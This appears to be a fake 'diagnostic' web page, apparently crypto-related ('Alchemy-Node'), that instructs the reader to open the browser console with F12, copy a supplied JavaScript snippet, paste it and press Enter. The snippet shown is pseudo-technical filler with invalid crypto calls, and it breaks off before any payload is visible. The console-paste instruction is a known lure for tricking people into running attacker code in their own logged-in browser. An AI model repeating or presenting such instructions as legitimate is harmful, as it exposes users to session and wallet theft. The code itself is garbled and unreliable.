
DIAGNOSTIC_CORE_V4.7
Identification of
Request Updated Too
Recent
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: dca38x7bbl

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node
_sync, "color:#3b82f6;font-weight:bold;");

console.info("Target: Request Updated Too 
Recent (Hash: 0x4a01c8f1)");

setTimeout(async () => {

  const vault = await crypto.subtle.genera
teKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-
384"},true,["sign"]);

  const auth_token = await crypto.subtle.d
eriveKey({name:"ECDSA",salt:new Uint8Array
(13)}, vault, {name:"AES-GCTR",length:25
6}, true, ["encrypt"]);

  console.log("%c[TRACING] signature_he